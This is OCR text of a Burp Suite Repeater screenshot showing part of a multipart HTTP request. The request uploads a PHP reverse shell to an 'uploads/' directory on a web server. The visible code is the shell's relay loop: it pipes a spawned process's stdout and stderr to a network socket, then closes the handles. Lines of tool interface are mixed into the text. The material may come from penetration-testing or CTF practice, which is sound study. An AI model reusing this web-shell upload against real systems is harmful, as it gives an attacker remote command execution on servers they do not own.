 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
1 × ...
Send Cancel < ▼ > ▼
Request Re
Pretty Raw Hex \n ≡
106 if (in_array($pipes[1], $read_a)) {
107 if ($debug) printit("STDOUT READ");
108 $input = fread($pipes[1], $chunk_size);
109 if ($debug) printit("STDOUT: $input");
110 fwrite($sock, $input);
111 }
112
113 if (in_array($pipes[2], $read_a)) {
114 if ($debug) printit("STDERR READ");
115 $input = fread($pipes[2], $chunk_size);
116 if ($debug) printit("STDERR: $input");
117 fwrite($sock, $input);
118 }
119 }
120
121 fclose($sock);
122 fclose($pipes[0]);
123 fclose($pipes[1]);
124 fclose($pipes[2]);
125 proc_close($process);
126
127 function printit ($string) {
128 if (!$daemon) {
129 print "$string\n";
130 }
131 }
132
133 ?>
134 -----------------------------145049633413420731461425672440
135 Content-Disposition: form-data; name="directory"
136
137 uploads/
138 -----------------------------145049633413420731461425672440
delete and send
139 Content-Disposition: form-data; name="submit"
140
141 Upload File
142 -----------------------------145049633413420731461425672440--
143